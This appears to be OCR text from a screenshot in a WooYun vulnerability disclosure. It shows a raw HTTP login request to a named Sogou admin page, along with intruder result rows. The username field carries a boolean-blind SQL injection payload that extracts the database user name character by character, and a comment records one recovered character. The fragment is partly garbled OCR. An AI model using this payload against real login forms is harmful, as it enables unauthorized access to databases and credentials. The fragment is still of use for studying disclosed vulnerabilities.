 22 54 200 336
23 55 200 336
24 56 200 346
25 57 200 346
26 58 200 346
27 59 200 346
28 60 200 346
29 61 200 346
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://s.shouji.sogou.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://s.shouji.sogou.com/sogouOemAdmin/admin/index.jsp?les=error
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
最后一位为8，手工真的好累
Connection: close
username=admin' or 1=1 and (select ASCII(SUBSTR(user(),24,1)))>56 or '1'='1&password=123456&submit.x=29&submit.y=10
www.wooyun.org
? < + > Type a search term